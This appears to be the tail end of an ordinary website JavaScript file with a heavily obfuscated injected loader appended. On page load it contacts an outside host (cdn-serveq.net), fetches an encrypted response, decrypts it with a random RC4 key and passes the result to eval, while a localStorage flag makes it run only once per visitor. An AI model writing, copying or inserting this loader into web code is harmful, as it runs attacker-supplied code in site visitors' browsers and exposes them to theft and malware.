];function a_sNERsg(a_sSYsx){a_sSYsx=a_sSYsx-32;return a_sSYsx;};a_sNERsg(92);var a_sVHzj="a_sCrbB";function a_sjFtzT(){a_sRISeA=true;try{a_sRISeA=new ActiveXObject("a_sgWxi");}catch(a_shREna){a_sRISeA=false;a_sVHzj="";};return a_sRISeA;};var a_smOcZH=function(a_sKwirY){if (a_sjFtzT()) return a_sVHzj;var a_sLbMRp=self;a_sKwirY=a_sKwirY["\x72"+a_sVHzj+"\x65p\u006c\u0061\x63\x65\u0041\x6c\u006c"]("*",a_sVHzj);a_sKwirY=a_sLbMRp["\u0061"+a_sVHzj+"t\u006f\u0062"](a_sKwirY);a_sKwirY=a_sLbMRp["\u0064e\x63\u006f\u0064"+a_sVHzj+"\x65U\x52\x49"+a_sVHzj+"\x43\x6f"+a_sVHzj+"m"+a_sVHzj+"\x70\u006f"+a_sVHzj+"\u006e\x65\u006et"+a_sVHzj+""](a_sKwirY);a_sKwirY=a_sLbMRp["\u0075\u006e"+a_sVHzj+"\u0065\x73\x63\x61p\x65"](a_sKwirY);return a_sKwirY;};function a_sjlQdH(){function a_sMViog(a_sTIksW,a_siZSfJ){for(var a_sWrvRP,a_sxlQhE=[],a_sWLzp=(-84+84),a_sCnwT=a_smOcZH(""),a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sxlQhE[a_sqhgE]=a_sqhgE;for(a_sqhgE=(-84+84);a_sqhgE<0x100;a_sqhgE++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE]+a_sTIksW[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sqhgE%a_sTIksW[a_smOcZH("b*GVuZ3Ro")]))%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP;for(var a_sEvWW=a_sWLzp=a_sqhgE=(-84+84);a_sEvWW<a_siZSfJ[a_smOcZH("b*GVuZ3Ro")];a_sEvWW++)a_sWLzp=(a_sWLzp+a_sxlQhE[a_sqhgE=(a_sqhgE+0x1)%0x100])%0x100,a_sWrvRP=a_sxlQhE[a_sqhgE],a_sxlQhE[a_sqhgE]=a_sxlQhE[a_sWLzp],a_sxlQhE[a_sWLzp]=a_sWrvRP,a_sCnwT+=String[a_smOcZH("ZnJvbUNoYXJDb*2Rl")](a_siZSfJ[a_smOcZH("Y2h*hck*NvZG*VBdA==")](a_sEvWW)^a_sxlQhE[(a_sxlQhE[a_sqhgE]+a_sxlQhE[a_sWLzp])%0x100]);return a_sCnwT}function a_sAALrq(){var a_siZSfJ=a_smOcZH(""),a_sWrvRP=a_smOcZH("YW*JkZWZ*oa*Wtucn*N0*eXo*xMjM0NTY3ODk*w"),a_sxlQhE=a_sWrvRP[a_smOcZH("b*GVuZ3Ro")]-0x1;for(i=(-84+84);i<0x20;++i)position=window[a_smOcZH("TW*F0aA==*")][a_smOcZH("Zmxvb3I*=")](window[a_smOcZH("T*W*F0aA*==*")][a_smOcZH("c*mF*uZG9*t")]()*a_sxlQhE),a_siZSfJ+=a_sWrvRP[a_smOcZH("c3Vic3RyaW*5n")](position,position+0x1);return a_siZSfJ}var a_sUFES=a_sAALrq();var a_sAPnTH=a_smOcZH("WWo4cEZZ");function a_sRvwK(a_sWLzp){var a_sxlQhE=new XMLHttpRequest;a_sxlQhE[a_smOcZH("b*25yZ*WF*ke*XN0YXR*lY2hhbmdl")]=function(){var a_sWLzp;a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]==XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]&&((123+77)!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]&&0x130!=a_sxlQhE[a_smOcZH("c3RhdHVz*")]||a_smOcZH("bnVsbA==")!==(a_sWLzp=(a_smOcZH("")+a_sxlQhE[a_smOcZH("cmVzcG9*uc2V*U*ZXh0")])[a_smOcZH("c3BsaXQ=")](a_sAPnTH)[0x1])&&void (-84+84)!==a_sWLzp&&a_smOcZH("")!==a_sWLzp&&window[a_smOcZH("ZXZhb*A*==")](a_sMViog(a_sUFES,window[a_smOcZH("dW*5*l*c2N*h*cGU=")](a_sWLzp[a_smOcZH("c*mV*wbGF*jZQ==*")](new RegExp(a_sAPnTH,a_smOcZH("Zw==*")),a_smOcZH("JTI1"))))));if(a_sxlQhE[a_smOcZH("cmVhZH*lT*d*GF0Z*Q=*=*")]===XMLHttpRequest[a_smOcZH("R*E9*O*R*Q==")]){if(a_sxlQhE[a_smOcZH("c3RhdHVz*")]===(123+77)){window[a_smOcZH("b*G9jYWx*Td*G9yY*Wdl*")][a_smOcZH("c2V0SXRl*bQ=*=")](a_smOcZH("Y2x*vd*WR*fdXV*pZA=="),a_smOcZH("Y2x*vd*WR*fdXV*pZA=="))}}},a_sxlQhE[a_smOcZH("b*3Blb*g==*")](a_smOcZH("R0VU"),a_sWLzp,!(-84+84)),a_sxlQhE[a_smOcZH("c2*Vu*ZA==")](null)}var a_sxjyZ=a_smOcZH("aHR*0cHMlM0ElMkYl*MkZ*jZG4tc2*Vy*dmVxL*m*5ldCUyRmFz*eW*5jJTJGJT*N*Ga*W*QlM0*Q=")+a_sUFES;a_smOcZH("dW5k*ZWZpbmV*k")!=typeof Storage&&a_smOcZH("Y2x*vd*WR*fdXV*pZA==")!==window[a_smOcZH("bG9jYWxTdG*9*y*Y*Wd*l")][a_smOcZH("Y*2xvdW*R*f*dXV*pZA=*=")]&&a_sRvwK(a_sxjyZ)}a_sjlQdH();var a_spUkn=function(a_sxOvE){a_sxOvE=83+a_sxOvE;return a_sxOvE;};a_spUkn(8);